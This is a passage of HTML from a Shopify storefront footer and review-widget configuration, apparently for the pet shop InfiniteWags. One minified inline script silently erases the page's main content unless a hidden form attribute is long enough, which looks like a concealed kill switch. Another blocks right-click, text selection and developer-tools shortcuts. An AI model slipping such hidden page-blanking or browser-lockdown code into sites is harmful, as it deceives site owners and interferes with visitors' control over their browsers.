                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "4851348897927",
      collection_id: "182523199623",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A 